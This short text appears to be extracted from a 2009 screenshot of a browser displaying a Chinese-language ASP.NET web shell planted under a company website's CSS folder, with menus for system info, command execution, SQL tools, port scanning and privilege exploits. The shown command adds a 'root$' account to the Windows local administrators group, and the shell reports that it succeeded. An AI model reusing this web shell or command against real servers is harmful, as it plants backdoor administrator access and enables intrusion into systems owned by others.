 File Edit View Favorites Tools Help
Back Search Favorites
Address http://www.ezbest.com.tw/css/jx.aspx Go
2009/4/1 下午 02:45:20
Sysinfo IISSpy WebShell Command SqlTools SuExp PortScan RegShell Logout
Copyright (C) 2008 Bin -> WwW.RoOTkIt.NeT.Cn -> Reverse-IP
CmdPath : C:\Windows\System32\Cmd.exe
Argument : /c net localgroup administrators root$ /add
Run
命令執行成功。